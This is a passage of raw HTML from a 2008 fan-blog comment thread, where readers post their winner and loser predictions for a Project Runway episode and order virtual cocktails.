<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218048180001#c2243752516748373021' title='comment permalink'>
8/6/08, 2:43&#8239;PM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2243752516748373021' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3600179666450083232'>
<a name='c3600179666450083232'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13317559184627207268" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3600179666450083232-13317559184627207268"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhilXABwxrdfp2qCRIxjfD2nlwKslNlLDYw6dBad42SY8aJuO77kWumNBNkX9ynxk0dS6S6QCeNR9QBag49gVTFm9QXY5s3s0u8FOxjnhFEZYK-_By7DfyjHrS5WcLdUw/s45-c/20090331_lineoffashion_1.jpg" alt="" title="CQAussie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhilXABwxrdfp2qCRIxjfD2nlwKslNlLDYw6dBad42SY8aJuO77kWumNBNkX9ynxk0dS6S6QCeNR9QBag49gVTFm9QXY5s3s0u8FOxjnhFEZYK-_By7DfyjHrS5WcLdUw/s45-c/20090331_lineoffashion_1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13317559184627207268' rel='nofollow'>CQAussie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3600179666450083232'>
<p>
Thanks goodness for TLounge, it's been a long ass week at work!<BR/><BR/>I need a BIG vodka tonic please!!<BR/><BR/>Great posts all week lads - can you believe I have been SO busy that I haven't had time to COMMENT??!!  Heavens.<BR/><BR/>Looking forward to tonight!!!  I better get my Guesses in - I want one of those T's!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218048240000#c3600179666450083232' title='comment permalink'>
8/6/08, 2:44&#8239;PM
</a>
<span class='item-control blog-admin pid-410604473'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3600179666450083232' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9030234018768921666'>
<a name='c9030234018768921666'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9030234018768921666'>
<p>
winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Daniel<BR/>Loser: Korto<BR/><BR/>Winner: Joe<BR/>Loser: Jennifer<BR/><BR/>-KJ
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218048360000#c9030234018768921666' title='comment permalink'>
8/6/08, 2:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9030234018768921666' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8382628312425992287'>
<a name='c8382628312425992287'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00884017657069165888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8382628312425992287-00884017657069165888"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilTyFC5a0E0dy0pv6R6KakDWGtHAhj1oBBjlNR8xQS9myj7rczB1IKMqyEbWfAtXEgTudEFzHEaiJTe5RCCRfVEG6xxFUdWHfNaKS4b0HQvbaO3qud-XKM9bJuPO2f-7I/s45-c/100_3128-1.JPG" alt="" title="Meredith">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilTyFC5a0E0dy0pv6R6KakDWGtHAhj1oBBjlNR8xQS9myj7rczB1IKMqyEbWfAtXEgTudEFzHEaiJTe5RCCRfVEG6xxFUdWHfNaKS4b0HQvbaO3qud-XKM9bJuPO2f-7I/s45-c/100_3128-1.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00884017657069165888' rel='nofollow'>Meredith</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8382628312425992287'>
<p>
Winner: Jerrell<BR/>Loser: Daniel<BR/><BR/>Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Stella
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218048420000#c8382628312425992287' title='comment permalink'>
8/6/08, 2:47&#8239;PM
</a>
<span class='item-control blog-admin pid-246344955'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8382628312425992287' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3929641093328644306'>
<a name='c3929641093328644306'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17884182499425185610" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3929641093328644306-17884182499425185610"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4EGBNMi6sBkQRVrNHHPhPJqOOXNi2X1xBbA5Z0NKj4b6elj9s965FX1PnQM1Z41MxHFVnxmzCrGofI2qHRbw9IlF0vqe6ajMaZZjQoTkfU-dP_LUB57YqqJkQC2MDZg/s45-c/madmen_icon.jpg" alt="" title="Joe J.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4EGBNMi6sBkQRVrNHHPhPJqOOXNi2X1xBbA5Z0NKj4b6elj9s965FX1PnQM1Z41MxHFVnxmzCrGofI2qHRbw9IlF0vqe6ajMaZZjQoTkfU-dP_LUB57YqqJkQC2MDZg/s45-c/madmen_icon.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17884182499425185610' rel='nofollow'>Joe J.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3929641093328644306'>
<p>
Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: David<BR/><BR/>Winner: Jerrel<BR/>Loser: Keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218048660000#c3929641093328644306' title='comment permalink'>
8/6/08, 2:51&#8239;PM
</a>
<span class='item-control blog-admin pid-911279719'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3929641093328644306' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9199298771850834441'>
<a name='c9199298771850834441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00318019128495064871" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9199298771850834441-00318019128495064871"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Vindaloo">

</a></span></div>
<a href='https://www.blogger.com/profile/00318019128495064871' rel='nofollow'>Vindaloo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9199298771850834441'>
<p>
win: daniel<BR/>auf: blayne<BR/><BR/>win: leanne<BR/>auf: Jennifer<BR/><BR/>win: terri<BR/>auf: jennifer<BR/><BR/>jviggh@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049080000#c9199298771850834441' title='comment permalink'>
8/6/08, 2:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1212729638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9199298771850834441' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2004729810615432492'>
<a name='c2004729810615432492'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2004729810615432492'>
<p>
Gorgeous Things, I'll take you up on that offer of Bolly!<BR/><BR/>Hmm, since I missed last weeks competition.....<BR/><BR/>Winner: Joe (I'm betting straight guys can really do active wear)<BR/>Loser: Stellah! <BR/><BR/>Winner: Korto<BR/>Loser: Jerrell<BR/><BR/>Winner: Daniel <BR/>Loser: Jennifer<BR/><BR/>tashkent99 at yahoo dot com<BR/><BR/>Hmm, do you think they'll try to strap some rollerblades on Tim?<BR/><BR/>Also, I'm tiring of Sid 'Licious. If he doesn't go in the next two challenges, it's official that the judges are on crack this season....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049080001#c2004729810615432492' title='comment permalink'>
8/6/08, 2:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2004729810615432492' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5473869072654183235'>
<a name='c5473869072654183235'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5473869072654183235-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5473869072654183235'>
<p>
Virtual cocktailing? Am I the only one that is actually drinking? Tonight I'm in the mood for whisky sour.<BR/><BR/>My pick for winner.<BR/>Daniel<BR/>out. <BR/>Jennifer<BR/><BR/>I watched a few of the audition video's and Leanne is my new favorite. I love her!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049140000#c5473869072654183235' title='comment permalink'>
8/6/08, 2:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5473869072654183235' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4254201442305330963'>
<a name='c4254201442305330963'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02119475912874306522" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4254201442305330963-02119475912874306522"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_20SOdz4wixs/Sa3inyTJq2I/AAAAAAAAAAk/GQvOowXfxSU/S45-s35/Picture%2B8.png" alt="" title="krystina">

<noscript><img src="//4.bp.blogspot.com/_20SOdz4wixs/Sa3inyTJq2I/AAAAAAAAAAk/GQvOowXfxSU/S45-s35/Picture%2B8.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02119475912874306522' rel='nofollow'>krystina</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4254201442305330963'>
<p>
Ugh, I had about 5 choices for loser, praying for Stella to go home but I have a feeling she's sticking around for a while. <BR/><BR/>Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner: Kelli<BR/>Loser: Daniel<BR/><BR/>Winner: Leanne<BR/>Loser: Daniel<BR/><BR/>krysiegrl(at)gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049320000#c4254201442305330963' title='comment permalink'>
8/6/08, 3:02&#8239;PM
</a>
<span class='item-control blog-admin pid-979886356'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4254201442305330963' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7324802703021831701'>
<a name='c7324802703021831701'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05162301235748571169" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7324802703021831701-05162301235748571169"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvaxnVyOkHe_OV7Y9XItCyqdqQiZX1tKNECB8xtZgWkzWlt09cWRRqq-cTZ3czuIHdKW8ZyV-VsHiPpY6_tQJaM4Cwn4wIR2ode_ExGuRJbhgjhSpaNnETmnOvFkfdFg/s45-c/Photo+109.jpg" alt="" title="Qlaudie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvaxnVyOkHe_OV7Y9XItCyqdqQiZX1tKNECB8xtZgWkzWlt09cWRRqq-cTZ3czuIHdKW8ZyV-VsHiPpY6_tQJaM4Cwn4wIR2ode_ExGuRJbhgjhSpaNnETmnOvFkfdFg/s45-c/Photo+109.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05162301235748571169' rel='nofollow'>Qlaudie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7324802703021831701'>
<p>
Winner: Daniel<BR/>Loser: Suede<BR/><BR/>Winner: Kelli<BR/>Loser: Stella<BR/><BR/>Winner: Terri<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049380000#c7324802703021831701' title='comment permalink'>
8/6/08, 3:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1243661596'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7324802703021831701' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2955415756792556027'>
<a name='c2955415756792556027'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17632721017180419091" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2955415756792556027-17632721017180419091"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp3JmN7tylGZPMGoJ2X6W8Vee_2SVzQO_RfpvY3dtmzQsw0eFzQETFcxU9qkBcTOjGMBIKBogNrtJKwfUmPMzAzCCyOn9Jrml7s2maaIV65UEjc3Iu2oksVgyVx5C_A/s45-c/trailhead.JPG" alt="" title="Elly Vortex">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp3JmN7tylGZPMGoJ2X6W8Vee_2SVzQO_RfpvY3dtmzQsw0eFzQETFcxU9qkBcTOjGMBIKBogNrtJKwfUmPMzAzCCyOn9Jrml7s2maaIV65UEjc3Iu2oksVgyVx5C_A/s45-c/trailhead.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17632721017180419091' rel='nofollow'>Elly Vortex</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2955415756792556027'>
<p>
Winner: Kenley<BR/>Loser: Suede<BR/><BR/>Winner: Terri<BR/>Loser: Korto<BR/><BR/>Winner: Joe<BR/>Loser: Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049500000#c2955415756792556027' title='comment permalink'>
8/6/08, 3:05&#8239;PM
</a>
<span class='item-control blog-admin pid-520340331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2955415756792556027' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3973941316894797160'>
<a name='c3973941316894797160'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3973941316894797160-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3973941316894797160'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049560000#c3973941316894797160' title='comment permalink'>
8/6/08, 3:06&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3973941316894797160' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4080119023341727658'>
<a name='c4080119023341727658'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4080119023341727658-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4080119023341727658'>
<p>
Winner: Leeanne<BR/>Loser: Suede<BR/><BR/>-OR-<BR/><BR/>Winner: Leeanne<BR/>Loser: Stella<BR/><BR/>--Gotham Tomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049680000#c4080119023341727658' title='comment permalink'>
8/6/08, 3:08&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4080119023341727658' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7374844036987132777'>
<a name='c7374844036987132777'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13407145743858101003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7374844036987132777-13407145743858101003"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_A76nre31yLM/TGRpo4r0GPI/AAAAAAAAADI/Dq2wlVfmxeY/S45-s35/IPhone%2BPics%2B061.JPG" alt="" title="Whitney">

<noscript><img src="//2.bp.blogspot.com/_A76nre31yLM/TGRpo4r0GPI/AAAAAAAAADI/Dq2wlVfmxeY/S45-s35/IPhone%2BPics%2B061.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13407145743858101003' rel='nofollow'>Whitney</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7374844036987132777'>
<p>
A mimsoa here, darlins...i need to start slow if i'm to make it to 10:00 without passing out. <BR/><BR/>With a hope and a prayer...<BR/><BR/>Win: Korto <BR/>Auf'd: Jennifer (prayer to the reality TV gods!)<BR/><BR/>Win: Daniel<BR/>Auf'd: Jerrel<BR/><BR/>Win: Terri<BR/>Auf'd: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049680001#c7374844036987132777' title='comment permalink'>
8/6/08, 3:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1616279649'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7374844036987132777' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7269533609014970839'>
<a name='c7269533609014970839'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7269533609014970839'>
<p>
winner: Daniel<BR/>loser: Jerrel<BR/><BR/>winner: Kenley<BR/>loser: Stella<BR/><BR/>winner: Terri<BR/>loser: jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049800000#c7269533609014970839' title='comment permalink'>
8/6/08, 3:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7269533609014970839' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6829017260787517441'>
<a name='c6829017260787517441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6829017260787517441'>
<p>
i'm just gonna pick some totally random ones<BR/><BR/><BR/>winner: leanne<BR/>loser: jerrel<BR/><BR/>winner: kelli<BR/>loser: jennifer<BR/><BR/>winner: terri<BR/>loser: blayne<BR/><BR/>winner: stella<BR/>loser: joe<BR/><BR/><BR/>brokenangeleh@aol.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049860000#c6829017260787517441' title='comment permalink'>
8/6/08, 3:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6829017260787517441' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2771811631090850245'>
<a name='c2771811631090850245'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16024200580708193448" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2771811631090850245-16024200580708193448"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16024200580708193448' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2771811631090850245'>
<p>
Winner:  Judy<BR/>Loser:  Jennifer<BR/><BR/>Winner:  Korto<BR/>Loser:  Cheroin<BR/><BR/>Winner:  Daniel<BR/>Loser:  Blayne (aka Tanning-Fun Ken)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049860001#c2771811631090850245' title='comment permalink'>
8/6/08, 3:11&#8239;PM
</a>
<span class='item-control blog-admin pid-582858287'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2771811631090850245' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c181678252490878237'>
<a name='c181678252490878237'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04380211560925537199" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-181678252490878237-04380211560925537199"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="AnninMpls">

</a></span></div>
<a href='https://www.blogger.com/profile/04380211560925537199' rel='nofollow'>AnninMpls</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-181678252490878237'>
<p>
This is very tricky.  If, as implied by the preview, Stella uses black for an Olympics inspired challange she could lose.  But despite her fantastic and numerous flaws she could do well with athletic related wear because she does do fitted well.<BR/>Hmm.<BR/>Dang.<BR/>Fine.<BR/>I'll walk away from my Stella related angst and vote for other people.<BR/><BR/>Win: Kelli<BR/>Lose: Blayne<BR/><BR/>Win: Kenley<BR/>Lose: Korto<BR/><BR/>Win: Daniel<BR/>Lose: Jennifer<BR/><BR/>Now I need a real drink, forget that virtual nonsense.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218049980000#c181678252490878237' title='comment permalink'>
8/6/08, 3:13&#8239;PM
</a>
<span class='item-control blog-admin pid-884277751'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/181678252490878237' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1099598252697444406'>
<a name='c1099598252697444406'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12386418133955949010" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1099598252697444406-12386418133955949010"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" alt="" title="mjude">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12386418133955949010' rel='nofollow'>mjude</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1099598252697444406'>
<p>
winner: terri<BR/>loser: jerrl<BR/><BR/><BR/>i would like an irish coffee please!<BR/><BR/>btw... bill you are adorable :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218050160000#c1099598252697444406' title='comment permalink'>
8/6/08, 3:16&#8239;PM
</a>
<span class='item-control blog-admin pid-239325164'>
